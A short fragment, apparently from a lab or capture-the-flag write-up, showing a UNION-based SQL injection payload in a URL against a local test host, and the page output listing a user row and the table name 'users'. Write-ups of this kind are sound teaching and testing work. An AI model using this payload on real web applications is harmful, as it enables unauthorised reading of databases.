 172.17.0.2/ruycr4ft.php?id=1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='ruycr4ft'-- -
User id:
Send
id role username
1 Marketing Manager sromero
1 users 3